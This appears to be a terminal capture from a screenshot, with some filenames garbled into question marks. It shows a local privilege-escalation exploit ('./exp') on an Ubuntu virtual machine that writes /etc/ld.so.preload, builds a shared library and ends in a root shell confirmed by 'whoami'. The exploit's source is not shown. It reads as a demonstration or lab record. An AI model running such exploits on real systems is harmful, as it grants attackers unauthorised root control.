 moonteam@moonteam-virtual-machine:~$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# ls
examples.desktop  redis-3.2.11         ?????????  ??????  ??????
exp               redis-3.2.11.tar.gz  ??????     ??????
exp.c             ??????               ??????     ??????
# whoami
root
#